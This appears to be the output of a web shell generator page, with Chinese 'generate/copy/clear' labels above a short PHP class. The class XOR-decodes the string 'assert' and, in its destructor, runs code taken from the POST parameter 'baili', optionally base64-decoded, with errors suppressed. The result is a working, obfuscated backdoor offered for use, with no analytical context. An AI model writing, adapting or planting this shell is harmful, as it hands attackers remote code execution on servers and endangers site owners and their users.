 生成Shell
生成 复制 清空
1 <?php
2 class VYBS {
3 function KDIC() {
4 $CrKO = "\xe3" ^ "\x82";
5 $HnxN = "\x71" ^ "\x2";
6 $AsxA = "\x2f" ^ "\x5c";
7 $UWZz = "\x85" ^ "\xe0";
8 $IzcE = "\xd5" ^ "\xa7";
9 $ekLZ = "\xc5" ^ "\xb1";
10 $tGdM =$CrKO.$HnxN.$AsxA.$UWZz.$IzcE.$ekLZ;
11 return $tGdM;
12 }
13 function __destruct(){
14 $dtkX=$this->KDIC();
15 @$dtkX($this->En);
16 }
17 }
18 $vybs = new VYBS();
19 @$vybs->En = isset($_GET['id'])?base64_decode($_POST['baili']
):$_POST['baili'];
20 ?>